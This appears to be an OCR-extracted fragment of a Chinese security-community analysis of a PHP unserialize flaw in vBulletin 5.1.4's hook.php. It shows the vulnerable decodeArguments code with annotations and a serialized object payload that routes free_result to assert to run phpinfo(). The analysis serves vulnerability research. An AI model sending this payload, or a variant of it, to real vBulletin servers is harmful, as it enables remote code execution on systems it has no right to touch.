 vBulletin514/core/vb/api/hook.php
19 class vB_Api_Hook extends vB_Api
20 { 1 $arguments = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"assert";}}s:12:"*recordset";s:9:"phpinfo()";}"
181 public function decodeArguments($arguments)
182 {
183 if ($args = @unserialize($arguments)) 实例化任意类对象
184 {
185 $result = '';
187 foreach ($args AS $varname => $value) 当$args为类对象，且$args继承了Iterator接
口并对其进行迭代时候，会触发rewind方法
188 {
189 $result .= $varname;
191 if(is_array($value))
192 {
193 $this->decodeLevel($result, $value, '=');
194 }
196 $result .= "\n";
197 }
199 return $result;
200 }
202 return '';
203 }
306 }
先知社区